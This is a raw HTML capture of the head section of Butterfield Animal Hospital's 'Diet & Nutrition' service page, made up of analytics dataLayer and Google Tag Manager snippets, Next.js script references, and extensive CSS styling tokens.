

--- FILE ---
content_type: text/html
request_url: https://www.butterfieldvets.com/services/diet-nutrition
body_size: 129342
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '1211',
                  'status': 'Easy Editor Enabled',
                  'yextId': '1075',
                  'version': '4.0',
                  'locationName': 'Butterfield Animal Hospital',
                  'locationType': 'general practice',
                  'locationCountry': 'us',
                  'locationAssociation': 'Butterfield Animal Hospital',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'earthyv1',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Diet & Nutrition',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Diet & Nutrition',
                  'PagePath':      '/services/diet-nutrition',
                  'Referrer':      '',
                  'division':      '435023',
                  'mainCTA' :      'Other',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-M9XMGG9" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-M9XMGG9');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#6a7a62"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#6a7a62"/><meta content="Butterfield Animal Hospital"/><meta charSet="utf-8"/><title>Diet &amp; Nutrition | Butterfield Animal Hospital</title><meta property="og:title" content="Diet &amp; Nutrition | Butterfield Animal Hospital"/><meta property="og:site_name" content="Butterfield Animal Hospital"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.butterfieldvets.com/services/diet-nutrition"/><meta property="og:locale" content="en_US"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@ButterfieldVet"/><meta name="twitter:creator" content="@ButterfieldVet"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/1Ktm5fL34X9i8JkWp3w9bv/d84221162fb9e57808ae5865aa8daaca/MicrosoftTeams-image__33_.png"/><link rel="canonical" href="https://www.butterfieldvets.com/services/diet-nutrition"/><style data-styles="dynamic-styles">.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}#financial-options .nva-3-tile__card-heading{text-align:center!important;font-weight:bold!important;padding:10px 0 0!important;min-height:125px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;padding-bottom:30px!important;margin-bottom:30px!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-text ul li::before{content:''!important;position:absolute!important;top:1px!important;left:-30px!important;width:24px!important;height:24px!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-size:contain!important;background-repeat:no-repeat!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{margin:1em auto!important;width:100%!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}#financial-options .three-tile{border-style:solid!important;border-width:1px!important;border-color:#eee!important;padding:var(--g-spacing-4)!important;border-radius:21px!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;background:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;background:#afe3df!important;margin:0!important;padding:0 50px!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}.p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type{min-height:310px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text > :last-child{min-height:225px!important;}}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;font-weight:bold!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><meta name="next-head-count" content="28"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-d9c8246e2dac3c8e.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer=""></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer=""></script><script src="/_next/static/chunks/8963-d6042b6b93bc20f7.js" defer=""></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer=""></script><script src="/_next/static/chunks/4529-da1fd0f8853ad20c.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-b036aef765f106ff.js" defer=""></script><script src="/_next/static/0Pwz15XjQlYkOk6uH3F6o/_buildManifest.js" defer=""></script><script src="/_next/static/0Pwz15XjQlYkOk6uH3F6o/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:LoraRegular;font-display:swap;src:url(/_next/static/chunks/fonts/Lora-Regular-latin-fab14c273f01f91d3c0e5ef18688cf00.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:RalewayBold;font-display:swap;src:url(/_next/static/chunks/fonts/Raleway-Bold-latin-ec346e63f9c27f46e57dc438b3a525d7.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:LoraRegular,serif;--g-font-family-default:LoraRegular,serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,LoraRegular,serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#38342e);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#ffffff);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#ffffff);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#384730));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
